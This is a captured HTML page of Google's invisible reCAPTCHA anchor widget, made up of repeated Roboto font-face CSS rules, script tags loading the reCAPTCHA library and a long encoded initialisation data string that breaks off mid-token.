

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6NvElAAAAANrUO_VOlp3_xJ65HNHmcqd3Ke9B&co=aHR0cHM6Ly9vbmVwZXJjZW50b25seS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n9fx4agrnrzl
body_size: 49022
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WNPo65JI1RO_pSopdxDW7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WNPo65JI1RO_pSopdxDW7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WNPo65JI1RO_pSopdxDW7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCrx/CrG8ceMKbXiUSw4vClTlYUcO2wpzCi2LDvS8owrN6wocHF0HCik7DuUHDkxnDi1LDhy/[base64]/Ch8KjV8Krw7nCkcKIOcK6wprCg8OCQMOYSMKYw4jDkMO4wqciw5c3wq/Dpn0AwrjCnQTDicK/wqJYw7PClsOSXUnCiMOxGTHDh2vCq8K1BjPCgMOgw5XDrlQ8wrZvw7F/MsK1AG5VfiUlw41jwrPDui8/QcOvAsKNe8OJw4/CpMOZPjzCmMO6TcKqB8K5woMRw7t9wr/[base64]/w7tSw5pKOBYpw4zDiMK3YcOAXMKCwrhpwrnDhWHDksKuHSbDpwzCjsO+w6VhGADDg0N/wqQRw6U9JFzDosOWw7J/InnCpMK/QBvDnFwYwrTCuiLCp3TDngsowobDkwvDrDltEGhUw5zCjC/CvsKTaQNXUsOVDWPCp8O/w6XDoAzCncKmVkNPw6JEwrNLXRfCpDHDncOAw4Q7w6bCgjvDgAhGwq3DgwlOBHgwwqQVworDoMORw6k2w5dyYcOMel0yPQJlaGnCu8Klw4APwoIfw47DhsOnEsKQb8KeIF/Cu2HDlsOlfw0YA3xew4REBW7DrMKMQ8K/wqDDjUrCncKiwrPDkcKDwrTDjz7CicKbekzDicKJwrTDsMKww4/DncOrNgXCum7DhMOGw5vCj8OZTMK4w4DDu2AuPBM9WMO2f358DcO4O8ONFEtPwozCs8OyXMK1QUocwrbDgEM3wqkCCsKVwr7Cu30ew6M6AMKVw7vCucOMw6zCnMKPAsK3QwZEMinDpsO7w5c+wo9jbnczw6rDoG7DgsK+w7HCvsO0wqjCpMOiwokAU8KBRg/CjlrDhMOXwr9KBcKvBVzCtCfDvsOrw5jDmsK5dyfCh8KrBT3CrlAjRMOAwp7Ds8KRw5o+OVdbUE3CtsKMw5Y4QsOzIVPDtsKrU3jCscO5w5pcVsKJOsKGY8KOLMKRwrRPwrPCkB4LwpVRw6vDkTJuwrzCvm8NwrrDonJAFsOfwo96w6HDnlzCjF8fwrHCs8O/w77CkcKow6RUEElmUnPClghZaMK7fXLDi8K3fyd7ZcObwqknMH4VX8OJw63DjjDDvcOtYsOzWcKOFMKUw6daPA8lUwkbUB5Fwo/Dl0sVHC1qw6pEw4cYwpvDlgtGTH54H1PCr8K3wpNzewAyCsOXwrDDujTDnMOFCSjDtiVwDhFpwo7CmBc4w5YxTHLCpsOEwoPCtwrCri/DtQM7w7PDoMKbw5IXw6FnfnnCm8KJw5jDvcOdf8OhLsOVwpp/w5AQbCTDlcK+w43CvhgiSUDCmMOef8KBw5ZwwonChmBJIsOkY8KsR07Ck1I6OUnDn37DosOQwrAbT8KdeMKaw7B7O8Kvf8OVw5fChU/[base64]/Ck0gyZsO7wr3DksOiI8KBwrlIwoYiJ0bDtcKxIyU/FwbCtQfDiMKvw5/DmsK/w4rCsMKzT8KDwrjCpUbDiwnCmE4cwrTCssO/fMK8UsKgJ09ewqRswoR5Ri/[base64]/w5LDiMKvTwtow5jDmsKCw6cSbMOiwrvCkRjCjsOfw6cRwpPDvcKewrbCs8Ktw4PDgcOow5ZUw5XDt8O6bmQlasK2wr/DucOjw5cXPjQywqFgb0DCvnLDu8OWw4/CnsKQVcKnfDvDm2gOwoslw6huwpbCjjTDmMOhShjDnG/DrsKWwrDDojXDrEvChMOnwol8GjbCslUWwr5sw6Faw7BmEsO/JC92w5PCrsKgw63ClyLCpDvCkkzCo1vCkRtVWMOOLnlCC8KTwojDtwEDw7zCjAbDo8KhOMKbBH/Dr8Kaw4nClQfDtTQOw5zCsQMncGVmwoltP8O3M8KSw67CsUDCjUbCpMK7bsKQLSZrSDEow6/Dj8KKw4TCm294VQTChBAOHMOnXztNUzLDpWLDkw4iwqYawooHW8KfwpNDw7AqwqhOeMOjU0cONCTCl2nCgSQeSCYUfRLDicKlw78Nw6LDscOMw4t